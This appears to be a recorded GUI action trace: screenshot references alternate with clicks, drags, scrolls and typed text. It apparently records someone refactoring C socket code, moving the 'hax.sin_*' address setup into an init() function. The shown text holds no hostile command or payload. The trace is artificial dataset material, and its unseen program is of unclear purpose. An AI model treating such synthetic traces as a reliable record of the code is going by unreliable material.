
click(346, 45)

click(232, 44)

scroll(down, 3)

drag(415, 328, 490, 328)

scroll(down, 3)

click(348, 44)

mouse_move(297, 365)

drag(312, 366, 627, 367)

mouse_move(323, 399)

mouse_move(356, 371)

Step: Move the three hax.sin_* address lines into a new void init() function called from main
drag(301, 327, 478, 346)

key(Delete)

text(init();)

text(void init())

text(hax.sin_family = AF_INET;)
text(hax.sin_addr.s_addr = inet_addr(ip_addr);)

scroll(down, 3)

mouse_move(304, 340)

mouse_move(320, 215)

mouse_move(381, 297)

mouse_move(334, 379)
